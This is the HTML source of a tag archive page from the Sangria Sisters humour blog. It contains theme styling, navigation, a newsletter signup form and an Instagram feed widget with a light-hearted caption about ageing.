		<!-- Theme Inline CSS --><style type="text/css">.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}</style><style type="text/css">/*ACCENT COLOR*/.site-text-logo a{color:#00cccc}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-page-thumbnail-title h1 span,button,.wpex-theme-button,.theme-button,input[type="button"],input[type="submit"],a.wpex-site-scroll-top:hover,.wpex-sidebar-widget .widget-title,.wpex-entry-cat a,.wpex-post-cat a,.wpex-page-links span,.wpex-page-links a:hover,.wpex-page-links a:hover span,.wpex-page-links span:hover,.page-numbers a:hover,.page-numbers span.current,.page-links span,.page-links a span:hover,a#cancel-comment-reply-link:hover,.comment-footer a:hover,#comments a#cancel-comment-reply-link:hover,#comments .comment-footer a:hover{background-color:#00cccc}.site-text-logo a{border-color:#00cccc}a.wpex-site-scroll-top:hover{border-color:#00cccc}.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}.wpex-loop-entry-social-share-list:before{border-top-color:#00cccc}</style><link href="https://fonts.googleapis.com/css?family=Libre%20Baskerville:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><link href="https://fonts.googleapis.com/css?family=Raleway:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><!-- Theme Customizer Styling --><style type="text/css">body,a#cancel-comment-reply-link{font-family:'Libre Baskerville'}.wpex-site-logo{font-family:'Libre Baskerville'}.wpex-site-logo .site-text-logo{font-weight:600}.wpex-site-nav,.wpex-mobile-nav{font-family:'Raleway'}.wpex-site-nav .wpex-dropdown-menu a{font-size:15px}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget,thead,tfoot th,.cart-collaterals .cart_totals th{font-family:'Raleway'}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget{font-weight:600}.button,button,input[type="submit"],.onsale,.wpex-shop-orderby-button,.wpex-theme-button{font-family:'Raleway'!important}.wpex-entry-cat{font-family:'Raleway'}.wpex-post-title{font-size:30px}.wpex-post-title{color:#000000}.wpex-entry{font-size:16px}.wpex-sidebar .widget-title{font-size:16px}.wpex-sidebar .widget-title{background-color:#00cccc}.wpex-sidebar .widget-title{color:#000000}.wpex-site-footer .widget-title{font-weight:500}.wpex-site-footer .widget-title{font-size:16px}.wpex-site-footer .widget-title{color:#43c6db}body{background-color:#ffffff}.wpex-entry a:hover{color:#00cccc}.wpex-topbar a{color:#ffffff}.wpex-topbar a:hover{color:#00cccc}.wpex-off-canvas-menu a:hover{color:#00cccc}.wpex-site-header{padding:25000}.wpex-site-nav{border-color:#000000!important}.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li.menu-item-has-children:hover >a,.wpex-mobile-nav-toggle:hover{color:#00cccc!important}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-site-nav .wpex-dropdown-menu >li >a:hover{color:#000000!important}.wpex-site-nav .wpex-dropdown-menu .sub-menu a:hover{color:#00cccc!important}.wpex-mobile-nav a:hover{color:#00cccc!important}.wpex-sidebar-widget a:hover{color:#00cccc}.wpex-sidebar .widget_tag_cloud a:hover{color:#00cccc!important}.wpex-footer-widgets .widget-title{color:#00cccc}.wpex-site-footer a:hover,.wpex-footer-widgets .widget-recent-list .wpex-title a:hover{color:#00cccc}.wpex-footer-bottom{border-top-color:#00cccc}.wpex-footer-bottom a:hover{color:#00cccc}</style><link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-270x270.jpg" />
<meta name="generator" content="Built With The Noir WordPress Theme 1.0.1" />
	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://sangriasisters.ca/wp-content/themes/wpex-noir/css/ie8.css" media="screen"><![endif]-->
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://sangriasisters.ca/wp-content/plugins/bloom/css/style.css?ver=1.3.10' type='text/css' media='all' />
</head>

<body class="archive tag tag-speedy-creek tag-535 wp-theme-wpex-noir et_bloom right-sidebar wpex-has-offcanvas-menu wpex-has-topbar-social wpex-entry-style-left_right">

	
	<div class="wpex-site-wrap wpex-clr">

		
	<div class="wpex-topbar-wrap wpex-clr">

		<div class="wpex-topbar wpex-container wpex-clr">

			
	<div class="wpex-topbar-ofcanvas-toggle">
		<a href="#" title="Toggle Sidebar"><span class="fa fa-bars"></span></a>
	</div><!-- .wpex-topbar-ofcanvas-toggle -->


			
	<div class="wpex-topbar-social wpex-clr">
						<div class="wpex-topbar-social-item"><a href="https://twitter.com/sangria_sisters" title="Twitter"><span class="fa fa-twitter"></span><span class="wpex-txt">Twitter</span></a></div>
									<div class="wpex-topbar-social-item"><a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook"><span class="fa fa-facebook"></span><span class="wpex-txt">Facebook</span></a></div>
																	<div class="wpex-topbar-social-item"><a href="https://www.instagram.com/sangriasistersblog/" title="Instagram"><span class="fa fa-instagram"></span><span class="wpex-txt">Instagram</span></a></div>
																														</div><!-- .wpex-topbar-social -->
	

			
		</div><!-- .wpex-topbar -->

	</div><!-- .wpex-topbar-wrap -->


		
<div class="wpex-site-header-wrap wpex-clr">

	<header class="wpex-site-header wpex-clr">

		<div class="wpex-site-branding wpex-container wpex-clr">

			
<div class="wpex-site-logo wpex-clr">

	
		<a href="https://sangriasisters.ca/" title="Sangria Sisters" rel="home">
			<!--img src="" alt="" /-->
			
			<img style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/238;height:170px;width:818px" data-src="http://sangriasisters.ca/wp-content/uploads/2015/12/Logo.jpg-768x238.jpg" alt="Sangria Sisters" src="[data-uri]" class="lazyload" />
		</a>

	
</div><!-- .wpex-site-logo -->
			
		</div><!-- .wpex-site-branding -->

	</header><!-- .wpex-site-header -->

	
	<nav class="wpex-site-nav wpex-clr">

		<div class="wpex-container wpex-clr">

			<a href="#mobile-nav" class="wpex-mobile-nav-toggle wpex-off-canvas-menu-btn">
				<span class="fa fa-bars wpex-mobile-nav-toggle-icon"></span>
									<span class="wpex-mobile-nav-toggle-text">Click here to navigate</span>
							</a><!-- .wpex-site-nav-toggle -->

			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="wpex-dropdown-menu"><li id="menu-item-3766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li id="menu-item-3870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li id="menu-item-3866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li id="menu-item-3869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div>
			</div><!-- .wpex-container -->

	</nav><!-- .wpex-site-nav -->


</div><!-- .wpex-site-header-wrap -->		
		<div class="wpex-site-content wpex-container wpex-clr">
	
<header class="wpex-archive-header wpex-clr">

	<h1 class="wpex-archive-title">

		
			Speedy Creek
		
	</h1>

	
</header><!-- .wpex-archive-header -->
	
		
	
		<div class="wpex-featured-entry wpex-clr">

			
			<a href="https://sangriasisters.ca/just-small-town-girl/" title="Just a small town girl&#8230;" class="wpex-featured-entry-link wpex-clr">

				<img width="147" height="188" data-src="https://sangriasisters.ca/wp-content/uploads/2014/08/image010.gif" class="attachment-wpex_entry_featured size-wpex_entry_featured wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 147px; --smush-placeholder-aspect-ratio: 147/188;" />
				<header class="wpex-featured-entry-header wpex-clr">
					<h2 class="wpex-featured-entry-title">
												Just a small town girl&#8230;					</h2>
					<div class="wpex-featured-entry-meta">
						<span>Sangria Sisters</span>
						<span class="wpex-spacer">&middot;</span>
						<span>11 years ago</span>
												<span class="wpex-spacer">&middot;</span>
						<span>11 Comments</span>
																	</div>
				</header>

			</a>

		</div><!-- .wpex-featured-entry -->

	

	
	<div class="wpex-content-area wpex-clr">

		
		<main class="wpex-site-main wpex-clr">

			
				<div class="wpex-entries wpex-row wpex-clr">   

					
				</div><!-- .wpex-entries -->

				
			
		</main><!-- .wpex-main -->

		
	</div><!-- .wpex-content-area -->


		<aside class="wpex-sidebar wpex-clr">

			<div class="wpex-widget-area">

				<div class="wpex-sidebar-widget widget_block wpex-clr">
<h2 class="wp-block-heading has-text-align-center">ABOUT US</h2>
</div><div class="wpex-sidebar-widget widget_block widget_media_image wpex-clr"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg"><img decoding="async" width="471" height="800" data-src="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" alt="" class="wp-image-10257 lazyload" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;width:279px;height:auto" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" /></a></figure>
</div></div><div class="wpex-sidebar-widget widget_block widget_text wpex-clr">
<p class="has-text-align-center">Val &amp; Lori | relatable humour blog | life isn't always rosé behind the white picket fence | champions for women, community, kindness | unfiltered | grape therapists | mimosa mates | bellini buds | can I get an amen sister!</p>
</div><div class="wpex-sidebar-widget widget_mc4wp_form_widget wpex-clr"><h4 class="widget-title">Enjoy a chuckle? Join the sisterhood now!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-7847" method="post" data-id="7847" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME">
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME">
</p>
<p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768724541" /><input type="hidden" name="_mc4wp_form_id" value="7847" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="wpex-sidebar-widget widget_search wpex-clr">
<form method="get" class="wpex-site-searchform" action="https://sangriasisters.ca/">
	<input type="search" class="field" name="s" value="Search&hellip;" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
	<button type="submit"><span class="fa fa-search"></span></button>
</form></div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Instagram</h4>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="" data-locatornonce="a230bae406" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/sangriasistersblog/" title="@sangriasistersblog">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-sea5-1.xx.fbcdn.net/v/t51.2885-15/290076593_127234046450454_3032844979528947269_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=s17DvAy_VDIQ7kNvwGGruEV&amp;_nc_oc=Adl9xP3F3IUUMCNQVGAmIlEvlqyHgNmJjC4d0RmsRRQwEzLEcdayjT0N4dnSMiUMs-Q&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfqAip7m8fQfIhG-HLHTjhQaqvUIGsaALLRSst39ixeQhQ&amp;oe=697246BC">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img decoding="async"  data-src="https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/sangriasistersblog.webp" alt="" width="50" height="50" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>sangriasistersblog</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17854400379563397" data-date="1768586195">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTlKs1zAcqp/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=sAEpI9dTbTIQ7kNvwEAYFbx&#038;_nc_oc=AdllcvgJnQ8FVHobrTe6PsOlcrLWnEFCziDJnWImaKs1GdLP-AnbaFgVatWUEiJBdHE&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&#038;oh=00_AfqKF8c25bs2TOzOpaZeSfpwZI7IKa-MlJC2luwXbvYRPg&#038;oe=697267C5"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sAEpI9dTbTIQ7kNvwEAYFbx&amp;_nc_oc=AdllcvgJnQ8FVHobrTe6PsOlcrLWnEFCziDJnWImaKs1GdLP-AnbaFgVatWUEiJBdHE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_AfqKF8c25bs2TOzOpaZeSfpwZI7IKa-MlJC2luwXbvYRPg&amp;oe=697267C5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sAEpI9dTbTIQ7kNvwEAYFbx&amp;_nc_oc=AdllcvgJnQ8FVHobrTe6PsOlcrLWnEFCziDJnWImaKs1GdLP-AnbaFgVatWUEiJBdHE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_AfqKF8c25bs2TOzOpaZeSfpwZI7IKa-MlJC2luwXbvYRPg&amp;oe=697267C5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sAEpI9dTbTIQ7kNvwEAYFbx&amp;_nc_oc=AdllcvgJnQ8FVHobrTe6PsOlcrLWnEFCziDJnWImaKs1GdLP-AnbaFgVatWUEiJBdHE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_AfqKF8c25bs2TOzOpaZeSfpwZI7IKa-MlJC2luwXbvYRPg&amp;oe=697267C5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sAEpI9dTbTIQ7kNvwEAYFbx&amp;_nc_oc=AdllcvgJnQ8FVHobrTe6PsOlcrLWnEFCziDJnWImaKs1GdLP-AnbaFgVatWUEiJBdHE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_AfqKF8c25bs2TOzOpaZeSfpwZI7IKa-MlJC2luwXbvYRPg&amp;oe=697267C5&quot;}">
			<span class="sbi-screenreader">IT IS WHAT IT IS ✨

🍷 I can’t party two nights in </span>
									<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="IT IS WHAT IT IS ✨

🍷 I can’t party two nights in a row (a seasoned wisdom, not weakness).

🚘 My behind-the-wheel night vision blurred in the blinker of an eye.

💤 I don’t sleep through the night without a pee-pee in the wee-wee hours.

🛋️ I rarely get off the couch without a grunt, sigh, or exertion fart.

🤸‍♂️ My cartwheel and splits days are behind me, which has me bent out of shape.

🍑 I can no longer pass the perky ass pencil test. My heinie holds tight to a No. 2.

🍐🍐 My boobs chatter when I’m cold.

BUT…

🐻 I’m softer with people now. Less edge, more cushion.

👃 I stop to smell the Rosé, often pouring myself a second sniff-ter just to be sure.

🤓 I appreciate the irony of declining eyesight paired with high-definition chin hair.

🆘 I ask for help without apologizing.

🎮 I have more control over my reactions (if not my bladder).

🦸‍♀️ I actively hunt for good in the world, even when it’s hiding.

💪 I’m mentally and emotionally stronger than ever before.

🆓 I expect nothing and appreciate everything. It’s wildly freeing.

👜 I empathize with those carrying invisible loads in visible handbags.

🦟 I don’t care what people think of my appearance. Mosquitoes find me irresistible, and frankly, that’s enough validation.

It’s all good!

It is what it is! ✨

#positiveaging #agingwithattitude #confidence #gratitude #itiswhatitis #over50andfabulous #reallife #aging #validation #stoptosmelltherosé #sangriasisters #humour #midlifewomen #midlifeblogger" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17994280505732258" data-date="1767471528">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTD69uTEkdj/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=Lh_-KWbWJWgQ7kNvwF6tnUM&#038;_nc_oc=Adk5cqf05wGq49Ws22_UZ95ChEdzp7pKjNCJllK8r20TIB74cGNTc27xDHWiSIEV_SM&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&#038;oh=00_Afq_BMWcap_thK51esPpZKBCkSq4oKuwvwMaKbbCMNCWeg&#038;oe=6972623F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Lh_-KWbWJWgQ7kNvwF6tnUM&amp;_nc_oc=Adk5cqf05wGq49Ws22_UZ95ChEdzp7pKjNCJllK8r20TIB74cGNTc27xDHWiSIEV_SM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_Afq_BMWcap_thK51esPpZKBCkSq4oKuwvwMaKbbCMNCWeg&amp;oe=6972623F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Lh_-KWbWJWgQ7kNvwF6tnUM&amp;_nc_oc=Adk5cqf05wGq49Ws22_UZ95ChEdzp7pKjNCJllK8r20TIB74cGNTc27xDHWiSIEV_SM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_Afq_BMWcap_thK51esPpZKBCkSq4oKuwvwMaKbbCMNCWeg&amp;oe=6972623F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Lh_-KWbWJWgQ7kNvwF6tnUM&amp;_nc_oc=Adk5cqf05wGq49Ws22_UZ95ChEdzp7pKjNCJllK8r20TIB74cGNTc27xDHWiSIEV_SM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_Afq_BMWcap_thK51esPpZKBCkSq4oKuwvwMaKbbCMNCWeg&amp;oe=6972623F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Lh_-KWbWJWgQ7kNvwF6tnUM&amp;_nc_oc=Adk5cqf05wGq49Ws22_UZ95ChEdzp7pKjNCJllK8r20TIB74cGNTc27xDHWiSIEV_SM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_Afq_BMWcap_thK51esPpZKBCkSq4oKuwvwMaKbbCMNCWeg&amp;oe=6972623F&quot;}">
			<span class="sbi-screenreader">6️⃣0️⃣! Proving age is just a number but fabulous </span>
